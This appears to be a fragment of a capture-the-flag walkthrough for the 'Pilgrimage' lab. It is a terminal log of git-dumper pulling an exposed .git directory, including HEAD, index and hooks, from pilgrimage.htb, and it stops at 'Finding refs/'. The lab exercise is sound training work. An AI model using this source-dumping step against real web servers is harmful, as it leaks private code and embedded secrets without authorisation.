 [ manandhar ~/Documents/Pilgrimage ]$ git-dumper http://pilgrimage.htb/.git src
[-] Testing http://pilgrimage.htb/.git/HEAD [200]
[-] Testing http://pilgrimage.htb/.git/ [403]
[-] Fetching common files
[-] Fetching http://pilgrimage.htb/.gitignore [404]
[-] http://pilgrimage.htb/.gitignore responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://pilgrimage.htb/.git/description [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/post-receive.sample [404]
[-] Fetching http://pilgrimage.htb/.git/hooks/commit-msg.sample [200]
[-] http://pilgrimage.htb/.git/hooks/post-receive.sample responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://pilgrimage.htb/.git/COMMIT_EDITMSG [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/post-update.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/post-commit.sample [404]
[-] Fetching http://pilgrimage.htb/.git/hooks/pre-commit.sample [200]
[-] http://pilgrimage.htb/.git/hooks/post-commit.sample responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/index [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/pre-receive.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/prepare-commit-msg.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/update.sample [200]
[-] Fetching http://pilgrimage.htb/.git/info/exclude [200]
[-] Fetching http://pilgrimage.htb/.git/objects/info/packs [404]
[-] http://pilgrimage.htb/.git/objects/info/packs responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/hooks/pre-rebase.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/pre-push.sample [200]
[-] Finding refs/